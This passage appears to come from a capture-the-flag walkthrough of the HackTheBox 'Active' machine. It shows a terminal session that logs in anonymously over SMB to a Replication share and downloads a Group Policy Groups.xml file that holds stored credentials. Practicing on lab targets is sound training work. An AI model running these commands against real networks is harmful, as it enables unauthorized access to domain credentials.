 Active # ❯ smbclient //active.htb/Replication --no-pass
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 05:37:44 2018
.. D 0 Sat Jul 21 05:37:44 2018
active.htb D 0 Sat Jul 21 05:37:44 2018
5217023 blocks of size 4096. 279513 blocks available
smb: \> cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 05:37:44 2018
.. D 0 Sat Jul 21 05:37:44 2018
Groups.xml A 533 Wed Jul 18 15:46:06 2018
5217023 blocks of size 4096. 279513 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> mget Groups.xml
Get file Groups.xml? y
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
KiloBytes/sec)